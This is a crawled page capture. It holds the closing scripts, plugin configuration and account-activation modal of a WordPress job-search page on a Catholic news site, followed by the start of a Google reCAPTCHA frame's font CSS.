<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"48729fd9d2"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=5936162" id="jobsearch-intlTelInput-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2de628ef8c958ea8e6df640a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="2de628ef8c958ea8e6df640a-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="2de628ef8c958ea8e6df640a-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2de628ef8c958ea8e6df640a-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80fawcopmgr
body_size: 48839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
